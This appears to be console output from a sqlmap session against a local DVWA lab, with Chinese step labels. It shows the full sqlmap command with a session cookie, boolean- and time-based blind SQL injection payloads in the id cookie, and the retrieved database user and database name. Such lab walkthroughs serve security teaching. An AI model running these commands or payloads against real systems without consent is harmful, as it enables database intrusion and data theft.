 C:\windows\system32\cmd.exe
(venv2.7) H:\>sqlmap -u "http://localhost/DVWA-1.9/vulnerabilities/sqli_blind/" --cookie="id=1; security=high; PHPSESSID=6hfg977uu
v41kdrvdbrmq2cem3" --level=2 --current-user --current-db --batch
___
__H__
___ ___[,]_____ ___ ___  {1.3.2#pip}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
1.输入命令，url，cookie和level
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting @ 12:09:35 /2019-02-15/
[12:09:36] [INFO] resuming back-end DBMS 'mysql'
[12:09:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2117=2117 AND 'uVRv'='uVRv; security=high; PHPSESSID=6hfg977uuv41kdrvdbrmq2cem3
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'FOsY'='FOsY; security=high; PHPSESSID=6hfg977uuv41kdrvdbrmq2cem3
---
[12:09:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
2.查看回显结果
[12:09:37] [INFO] fetching current user
[12:09:37] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:09:37] [INFO] retrieved:
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
root@localhost
current user:    'root@localhost'
[12:09:55] [INFO] fetching current database
[12:09:55] [INFO] retrieved: dvwa
current database:    'dvwa'